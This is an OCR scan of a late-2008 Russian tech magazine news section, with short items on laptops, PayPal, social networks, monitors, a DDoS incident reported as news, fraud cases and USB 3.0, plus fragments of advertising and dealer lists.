Чего только ни придумывают производители ноутбуков, чтобы заинтересовать покупателя и перещеголять конкурентов. Вот и компания Fujitsu не стоит на месте. Несмотря на то, что идея ноутбуков с дополнительным дисплеем не нова и большой популярности не заработала, это не мешает Fujitsu пробовать и дерзать. Ноутбук LifeBook N7010 с 16‑дюймовым экраном и вспомогательным сенсорным дисплеем, диагональю 4" позиционируется производителем как замена настольному ПК. Такому заявлению вполне соответствует начинка: процессор Intel Core 2 Duo P8400 (2.26 ГГц), 4 Гб оперативной памяти, дискретное видео ATI Radeon HD 3470 (256 Мб), жесткий диск на 320 Гб, привод Blu-ray, 3‑мегапиксельная камера, HDMI-выход, съемный пылевой фильтр и даже клавиатура, защищенная от попадания жидкости. Но все же главной фишкой остается сенсорный Touch Zone — так назвали в Fujitsu 4‑дюймовый экран. На нем можно не только просматривать фото и управлять приложениями. На Touch Zone можно вывести и само приложение, вместо того чтобы его минимизировать. По сути, это хоть и маленький, но полноценный второй монитор. Любителям в одном окне смотреть фильм, а во втором заниматься чем-то еще, это решение должно придтись по душе. Рекомендованная цена ноутбука составляет \$1500.

Известный торрент-трекер thepiratebay.org отправил заявку в книгу рекордов Гиннеса, достигнув отметки  $25$  MJIH. пользователей.

Самый мощный суперкомпьютер на планете — система Roadrunner компании IBM, производительностью 1.106 петафлоп.

# PayPal русифицировался



Свершилось невероятное — великая и ужасная платежная система PayPal «заговорила» по-русски. PayPal, прозванная в народе «Палкой», хорошо известна как не самая дружественная к России и странам СНГ система оплаты. До недавнего времени те россияне, кто все же пользовался ее услугами (например, совершая покупки через eBay), находились в крайне незавидном положении «жителей страны третьего мира». На сайте PayPal не было русского интерфейса, возможность принимать платежи для нашей страны отключена до сих пор, да и с оплатой покупок то и дело возникают проблемы. Но ситуация, похоже, начинает меняться к лучшему — paypal. com внезапно явил нашим пользователям грамотный русский интерфейс. Стоит отметить, что, считая великий и могучий, сайт переведен всего лишь на 5 языков. По Сети сразу поползли слухи, что к концу 2009‑го года русскоязычную площадку планирует освоить и eBay, а значит недалеко до возможности принимать на PayPal деньги, выступая в качестве полноценного продавца. Насколько оправданы эти ожидания — неизвестно, а вот ожидать поддержку на родном языке, скорее всего, действительно стоит. Без сомнения, это должно облегчить жизнь многим любителям сетевого шоппинга.

# В самолет по штрих-коду

Технологии будущего с пугающей скоростью становятся технологиями настоящего. Например, весьма интересную идею выдвинула и воплотила авиакомпания American Airlines. Она предоставила своим клиентам услугу отправки билета прямо на мобильный телефон в цифровом виде. Штрих-код при этом и вовсе пересылается отдельным графическим файлом с большим разрешением. Получается, что распечатывать билет нет никакой необходимости. Если экран мобильного позволяет, достаточно вывести на него картинку штрих-кода и поднести телефон к специальному сканеру в аэропорту. Загвоздка пока заключается лишь в том, что подобными «специальными сканерами» оснащены далеко не все аэропорты в США, не говоря о других странах. Тем не менее, сходную систему сейчас тестирует еще одна американская авиакомпания — Delta Airlines. Интересно, как быстро технология доберется до других стран, и как на это отреагируют хакеры :).



# Платные «Одноклассники»

Не так давно одна из крупнейших российских социальный сетей «Одноклассники» начала монетизироваться (мы писали об этом — в качестве пробного шара была запущена платная услуга «режим невидимки»). Затем последовали и другие «дополнительные услуги»… а теперь создатели ресурса, очевидно, посчитали, что от пробных попыток пора переходить к более серьезным действиям. Ход конем сделан — регистрация новых пользователей на «Одноклассниках» стала платной. Оплата производится опять же посредством SMS. Стоимость активации аккаунта составляет около \$1 США (сумма варьируется в зависимости от оператора). Тем, кто не хочет платить, предоставляется урезанная версия сайта: без возможности выставлять оценки фотографиям и писать комментарии. Но особенно интересно, что подается все под видом борьбы со спамом. Официальная формулировка: «Это вынужденная мера, необходимая для поддержания порядка на сайте и защиты всех пользователей от автоматической рассылки спама. Спасибо за понимание!». Сомнений нет, платная регистрация сыграет свою роль и в борьбе со спам-рассылками. Но, сдается нам, первичная задача новшества далека от столь благородных целей.

# QWXGA-мониторы грядут

Сразу двумя новинками порадовали нас производители мониторов, — да какими! Широкоформатные дисплеи уже и так потихоньку становятся нормой, но компания Samsung решила «развить мысль», представив публике первый в мире QWXGA-монитор. 23‑дюймовая модель 2342BWX с соотношением сторон 16:9 обладает разрешением 2048 x 1152. Благодаря этому на экране спокойно умещаются сразу два документа формата А4 — и еще остается место для Vista Sidebar. Однако технические характеристики выглядят не столь внушительно: контрастность монитора — 20000:1, время отклика составляет 5 мс, а размер пикселя 0.249 миллиметра. Интересно, что на родном корейском рынке 2342BWX будет стоить всего \$295, но время начала поставок в другие страны и цены для них пока не объяв-



лены. Не отстает от Samsung и компания Dell. Вскоре после презентации 2342BWX Dell тоже объявил о выпуске QWXGA-монитора — SP2309. Разрешение у Dell аналогичное: 2048 x 1152, а вот остальное выглядит более многообещающе: заявленная динамическая контрастность 80000:1, цветовой охват пространства NTSC 98% и время отклика при этом всего 2 мс. Цена на SP2309 пока неизвестна, даже «родная».

#### Порядка  $20\%$  потребителей США отказались от сетевых покупок из-за страха перед кражей личных данных.

# «Вконтакте» как оружие



Пока «Одноклассники» вводят платную регистрацию, руководитель проекта «Вконтакте» Павел Дуров балуется DDoS-атаками, используя свою социальную сеть как орудие возмездия. Объектом атаки стал сайт «Премии рунета», неприятности с которой начались у «Вконтакте» еще в прошлом году. Тогда, по словам Дурова, проголосовать за его детище смогла от силы лишь десятая часть пользователей ресурса. Сайт премии просто не выдерживал нагрузок, ввиду огромного количества желающих отдать голос любимой соц. сети. В итоге, «Вконтак-

те» занял второе место, уступив первое bash.org.ru. В текущем году «Вконтакте» на «Премию рунета» официально не номинировался, но его выдвинули пользователи, что предусмотрено правилами. Узнав об этом, Павел Дуров не растерялся и попросил организаторов удалить свой сайт из списка участников. Те, в свою очередь, направили Павлу e-mail с просьбой подтвердить свое намерение быть исключенным из голосования и заверениями, что в этом году ситуация с зависанием сайта не повторится, — на что Дуров отреагировал не совсем адекватно. Заявив, что организаторы его игнорируют, он добавил в код «Вконтакте» маленький кусочек, из-за которого каждый заходящий на сайт пользователь, сам того не подозревая, обращался к сайту premiaruneta.ru. «Премия рунета» не выдержала и «легла» почти на день. Сам Дуров объяснил свои действия проведением «тестдрайва». Он сказал, что просто хотел проверить, действительно ли прошлогоднюю нестабильность сайта устранили, как его заверили организаторы. Оказалось, что нет, и Павлу теперь вполне может грозить судебное разбирательство. После инцидента «Вконтакте», конечно, был исключен из списка участников.

# Виртуальный железный занавес

Правительства разных стран стремятся ограничивать сетевую свободу своих граждан, — этот факт уже не нов. Достаточно вспомнить Китай с его «Золотым щитом» или недавнюю блокировку ЖЖ властями Казахстана. Наше правительство, как это ни удивительно, пока строительством шлюзов, подобных китайскому, не озадачивалось, зато наши разработчики ПО, что еще более удивительно, высказываются «за». Идея Евгения Касперского о введении интернет-паспортов в свете последних событий начинает казаться совсем безобидной. Дело в том, что теперь президент отечественной ассоциации разработчиков ПО Валентин Макаров выступил с предложением создать в России шлюз, который отделит нас от всего остального интернета. По его мнению, совсем не обязательно использовать подобную конструкцию для ущемления свободы в Сети, ведь это еще и удобный инструмент для борьбы с недобросовестным ее использованием. При этом он предлагает опираться на опыт уже упомянутого Китая, Сингапура и Японии, и даже подсчитал, что на создание шлюза уйдет порядка 10 лет и несколько сот миллионов долларов, которые с радостью должны предоставить инвесторы. Утешает одно — с людьми, принимающими решения по таким вопросам, свой проект Павел пока не обсуждал. Хотелось бы думать, что идея Макарова не придется им по душе, даже если им ее



представят, потому как слишком хорошо известно, куда ведут дороги, вымощенные благими намерениями.

# «Резиновый» Blu-ray



Как известно — места много не бывает, и неважно, о чем идет речь: о емкости жесткого диска, или же о любом другом носителе информации. Последнее время ученые всего мира активно стараются увеличить объем

оптических дисков. Венцом прогресса пока считается формат Blu-ray, вмещающий до 54 Гб. Над увеличением этой цифры бьются лучшие умы планеты. Так, TDK уже анонсировала появление 100‑гигабайтных Blu-ray дисков, а компания Pioneer летом 2008 года продемонстрировала прототип на 400 Гб. Однако все это может показаться детским

лепетом в сравнении с разработкой университета Беркли. Тамошние гении измыслили технологию, способную увеличить емкость Bluray, ни много, ни мало, до одного терабайта. Разработка получила название «летающая плазмоническая головка». На деле это не что иное, как группа металлических линз, направляющих лазерный луч сквозь возбужденные электроны. Такой луч способен наносить на диск дорожки нано-размеров, и сами создатели сравнивают скорость и точность работы головки с «Боингом 747», летящим в 2 мм над землей. По сути, вся эта конструкция напоминает старый проигрыватель для виниловых пластинок, которым ученые и вдохновлялись. Коммерческое производство и применение «ретро-новинки» планируют начать уже в течение ближайшей пятилетки.



## Новая жертва торрентов



Использование P2P-сетей все чаще стало караться по закону. Особенно остро этот вопрос встает, когда речь заходит о распространении пиратских версий софта, игр или фильмов, просочившихся в Сеть еще до официального релиза. Громкий прецедент

такого рода произошел в 2002 году в США, когда в интернет попал еще не вышедший на экраны фильм «Звездные войны: Атака клонов». Тогда виновника нашли и осудили. А теперь «похвастаться» схожим

судебным процессом может и Россия. В начале этого года, за месяц до официальной премьеры, в Сеть мистическим образом просочилась игра «Assasin's Creed». Как выяснилось позже, утечка произошла прямо из офиса российского издателя — компании «Акелла». Распутать виртуальные следы удалось службе безопасности «Акеллы» и специалистам по борьбе с кибер-преступлениями из организации «Русский щит». Оказалось, что один из работников «Акеллы» сделал полную копию игры для друга, взяв с того обещание, никуда ее не копировать, никому не давать и тем более не тиражировать. Студент 4‑го курса МГУ Даниил Максименко согласился, а через месяц, обсуждая на торренттрекере демо-версию «Assasin's Creed», не удержался и похвастался тем, что у него есть полная. Когда ему не поверили и подняли на смех, парень, недолго думая, выложил игру на раздачу, и она моментально разлетелась по всему миру, благо игровое сообщество очень ждало релиза. Материальный ущерб компании-разработчка Ubisoft в результате этого составил порядка \$10 млн., а приговор Даниила — 2 года условно. Однако, судя по тому, как бодро сейчас качают и раздают Fallout 3, напугать кого-либо в России такими вещами сложно.

#### $\mathbf{1}$ -го ноября Microsoft прекратила продажу лицензий на системы Windows из семейства  $\mathbf{3}_{\text{x}}$

# Черным по белому

«Весь рынок» устройств для чтения электронных книжек на базе технологии E-Ink, сегодня представлен буквально парой десятков девайсов. Они занимают свою, весьма специфичную, нишу — и до покорения широких масс им пока далеко. Выбирая между навороченным коммуникатором или КПК и аскетической электронной читалкой, пользователь, как правило, предпочтет первое. Куда монохромному экрану, способному пусть и прекрасно отображать текст, да статичные картинки, угнаться за всем спектром мультимедийных развлечений, предлагаемых современными гаджетами! Однако электронные чернила тоже не стоят на месте. По сути, E-Ink экраны точно так же могут быть цветными (на выставках по всему миру это демонстрируется уже не первый год), и, в теории, способны воспроизводить видео. Но такое мы увидим на прилавках магазинов не раньше, чем через 3-4 года. А пока ридеры сделали лишь очередной маленький шаг навстречу пользователям при помощи компании Sony, выпустившей в свет новую читалку PRS-700. Устройство ярко выделяется на фоне себе подобных за счет сенсорного экрана и встроенной диодной подсветки. С одной стороны, благодаря ним ридер обрел более современные черты и, наконец, избавил приверженцев е-буков от необходимости покупать дополнительные осветительные приборы, с другой — из-за нововведений экран потерял в четкости и посерел, а это практически главное преимущество E-Ink. Цена тоже не утешает — порядка \$400 за океаном. Очень похоже, что в стремлении угодить избалованной публике Sony допустила промашку. Ценители E-Ink, скорее всего, пройдут мимо новинки, разочаровавшись в качестве изображения, а потягаться с устройствами вне своей тесной ниши PRS-700 по-прежнему не может.



# Русские хакеры настолько суровы...

Русская смекалка порой просто поражает воображение, а уж когда дело касается не очень легальных путей обогащения, возможным становится даже невозможное. Два простых русских иммигранта — Николас Лэйкс и Вячеслав Беркович — умудрились хакнуть сайт safersys.org. Данный ресурс, между прочим, принадлежит министерству транспорта США — на нем выложен список федеральных транспортных компаний, занимающихся грузоперевозками. Сообразительные хакеры обнаружили на сайте уязвимость и придумали следующее — они временно заменяли адрес и телефон одной из зарегистрированных там компаний на свои и находили в Сети заказ на доставку груза. Затем, по-прежнему от лица крупной транспортной компании, перепоручали доставку любой реально существующей фирме-грузоперевозчику. По «выполнении заказа», получив от клиента деньги, мошенники исчезали, возвращая контактные данные в исходный вид. Благодаря найденной дырке, Лэйкс и Беркович делали деньги буквально из воздуха на протяжении трех лет. За это время им удалось стать богаче на \$500.000, и теперь им предъявляют обвинение в мошенничестве с использованием компьютера, телефонной связи и почты.



**XAKEP** 12 /120/ 08

# USB 3.0, финальная спецификация

Еще в сентябре текущего года на форуме IDF вице-президент компании Intel официально объявил о том, что работа над USB 3.0 идет полным ходом, и назвал совершенно головокружительные цифры, пообещав пиковую скорость обмена данными около 5 Гб/сек. Озвученная Пэтом Гелсингером информация начинает подтверждаться. На USB Implementers Forum были опубликованы финальные технические характеристики грядущего Universal Serial Bus 3.0, согласно которым скорость действительно будет достигать 4.8 Гб/сек, что в 10 раз быстрее USB 2.0. Помимо этого увеличили энергоэффективность стандарта SuperSpeed USB, добавили поддержку более длинных соединительных кабелей и, разумеется, оставили обратную совместимость со всеми предыдущими версиями USB. Единственное, от чего так и не удалось избавиться — высокая загрузка процессора. Но разработчики уверены, что это не такая уж серьезная проблема, ведь производительность USB 3.0 оставляет позади и eSATA, и IEEE 1394c, а значит, есть смысл пожертвовать ради него свободными системными мощностями. В продаже компьютеры и железо с USB 3.0 на борту должны появиться уже в 2009 году.



# Фестиваль короткометражных фильмов



Schweppes, всемирно известный производитель газированных напитков для взрослых, представляет фестиваль короткометражных фильмов. В этом мероприятии участвует много смелых и неординарных режиссеров: Ноа Маршалл с фильмом «Последствия»; Джемс Пилкингтон («Великолепный!»); Кезия Барнетт («Мистер Джет Блэк»); Мелани Бридж («Коллекционер») и Патрик Хьюз («Знаки»). Для прьемьер фестиваля была выбрана уникальная площадка — интернет-кинотеатр www.schweppes.ru. Нигде больше: ни в кинотеатрах, ни по телевизору, ни на каких закрытых показах фильмы идти не будут.

• 100% ТВЕРДОТЕЛЬНЫЙ конденс<br>и производительности системы

.<br>атор <mark>и ферритовые сердечники для бо</mark>



Поддержка технологии CrossFireX™ обеспечивает<br>несравненные возможности расширения 3D графики

Поддержка патяти Dual DDR2 1066MHz\*\*

Москва: ProfCom - (495)730-5603; StartMaster - (495)783-4242; Арбайт компьютерз - (495)725-8008; APKИC - (495)880-5407; Белый ветер ЦИФРОВОЙ - (494)730-3030; Инлайн - (495)841-6161; КИБЕРТРОНИКА - (495)504-2531; Лайт Коммуникейшн - (495)956-4951; НЕОТОРГ - сеть компьютерных магазинов - (495)223-2323; Сетевая Лаборатория - (495)500-0305; Форум-Центр - (495)775-775-9. Альметьевск: Компьютерный мир - (8553)256-934; Барнаул: К-Трейд - (3852)66-6910; Воронеж: Рет - (4732)77-9339; Екатеринбург: Space - (343)371-6568; Трилайн - (343)378-7070; Ижевск: Корпорация Центр - (3412)438-805;

Курск: ФИТ (ТСК 2000) - (4712)512-501; Новосибирск: НЭТА - (3832)304-1010; Пермь: Инстар Технолоджи - (342)212-4646; Пятигорск: Дивиком - (8793)33-0101; Ростов-на-Дону: Форте - (863)267-6810; Самара: Аксус - (846)270-5960. **013**

## Будущее кредитных карт



Проблема безопасности платежей по кредиткам стоит перед банками и сходными организациями давно и в полный рост. Оригинальный способ обезопасить деньги при покупках онлайн предложила своим клиентам Visa Europe. Компания продемонстрировала общественности новые кредитные карты, оснащенные клавиатурой и мини-дисплеем для генерации одноразового секретного кода. В целом карточка не отличается от обычной — наличествует

магнитная полоса, да и габариты аналогичны. Вся разница в том, что вводить свой постоянный PIN-код теперь нужно на клавиатуре самой карты, и нужды «светить» им в Сети больше нет. После ввода PIN'а на встроенном экране сгенерируется временный секретный ключ, который и будет использован для подтверждения сетевой транзакции. Разумеется, таким одноразовым кодом не смогут воспользоваться мошенники, даже если он попадет к ним в руки, — на то он и одноразовый. Насколько удачной окажется идея Visa Europe, покажут время и отзывы первых обладателей новшества.

## «Собаке» поставят памятник



Как только ни называют символ «@». Мы говорим «собака», а в других странах прозвища варьируются от «обезьяньего хвостика» до «уточки» или «клеща». Но суть от этого не меняется: @ плотно вошел

в нашу жизнь, благодаря электронной почте, хотя применяется он не только для отделения имени пользователя от названия домена. Символ стал настолько узнаваем и распространился так широко, что в 2004 году его даже добавили в азбуку Морзе, чтобы упростить передачу e-mail адресов. Сегодня «собаку» прочно ассоциируют с интернетом, хотя точное происхождение символа неизвестно, и по одной из версий уходит корнями в XVI век. Все это, похоже, мало волнует комиссию по монументальному искусству при Мосгордуме, которая приняла решение поставить в Москве памятник «собаке». Оригинальный проект на рассмотрение комиссии выдвинул один из крупнейших российских интернет-порталов. Какой именно, — остается загадкой, зато известно, что авторы идеи также предлагают организовать вокруг композиции зону бесплатного беспроводного доступа в интернет — для привлечения публики. Пожалуй, вместо этого им бы стоило для начала подумать о том, как быть с авторскими правами, и выбрать для памятника место, согласовав его с Москомархитектурой.





На улице любителей автосимуляторов праздник — компания Defender выпустила сразу два великолепных игровых руля. Первый — Defender Forsage — станет отличным выбором, как для начинающего игрока, так и для искушенного профи. Имеются здесь и увеличенный набор о 12 клавишах, которым можно присваивать различные значения, и подрулевые переключатели, дублирующие педали газа и тормоза, и блок переключения скоростей, и 8‑позиционный переключатель видов. Угол наклона руля при этом составляет всего 45°, так что он не заслоняет собой монитор. К столу, или другой поверхности, девайс надежно крепится струбциной и присосками. Практически исключена возможность случайно сдвинуть его с места, даже во время самой напряженной игры. Добавим к этому реалистичные разноразмерные педали, прорезиненные подкладки на руле, эффект вибрации при столкновениях и авариях и получим отличное геймерское решение.

Вторая модель — Defender Forsage Turbo — предназначена для бывалых игроков и предлагает крупный руль с прорезиненными вставками и ручкой переключения скоростей. По характеристикам он схож с Defender Forsage, разве что кнопок здесь десять, а позиций у переключателя видов четыре. Две педали, имитирующие автомобильные, эффект вибрации, и надежная система фиксации — в комплекте. Диаметр рулевого колеса для обеих моделей равен 280 мм, угол поворота 180°. Средняя розничная цена рулей составляет 1200 рубликов.

#### УСТАНОВКА ТЕЛЕФОНА И ИНТЕРНЕТ

#### В прошлом году в Японии арестовали

#### в ДВа раза больше хакеров (1442 ареста), чем в предыдущем.

